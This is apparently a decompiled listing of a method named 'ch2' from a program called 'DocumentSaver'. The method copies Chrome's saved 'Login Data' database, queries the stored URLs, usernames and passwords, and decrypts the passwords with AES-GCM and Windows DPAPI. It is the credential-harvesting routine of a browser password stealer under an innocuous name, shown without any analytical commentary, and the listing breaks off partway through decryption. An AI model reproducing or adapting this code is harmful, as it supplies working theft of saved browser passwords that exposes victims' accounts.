 ch2() : string ×
1 // DocumentSaver.Program
2 // Token: 0x0600000A RID: 10 RVA: 0x0000294C File Offset: 0x00000B4C
3 private static string ch2()
4 {
5 bool flag = !File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Login Data");
6 string result;
7 if (flag)
8 {
9 result = "Chrome not found";
10 }
11 else
12 {
13 string text = "chrome:\r\n";
14 string sourceFileName = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Login Data";
15 string text2 = "cp";
16 for (;;)
17 {
18 try
19 {
20 File.Copy(sourceFileName, text2, true);
21 break;
22 }
23 catch
24 {
25 Thread.Sleep(10000);
26 }
27 }
28 SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + text2);
29 try
30 {
31 sqliteConnection.Open();
32 SQLiteCommand sqliteCommand = sqliteConnection.CreateCommand();
33 sqliteCommand.CommandText = "SELECT action_url, username_value, password_value FROM logins";
34 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
35 byte[] key = AesGcm256.GetKey();
36 while (sqliteDataReader.Read())
37 {
38 object obj = sqliteDataReader["username_value"];
39 object obj2 = sqliteDataReader["action_url"];
40 string text3 = "";
41 byte[] bytes = Program.GetBytes(sqliteDataReader, 2);
42 byte[] iv;
43 byte[] encryptedBytes;
44 AesGcm256.prepare(bytes, out iv, out encryptedBytes);
45 string text4 = AesGcm256.decrypt(encryptedBytes, key, iv);
46 try
47 {
48 text3 = Encoding.UTF8.GetString(ProtectedData.Unprotect((byte[])sqliteDataReader["password_value"], null, DataProtectionScope.CurrentUser));
49 }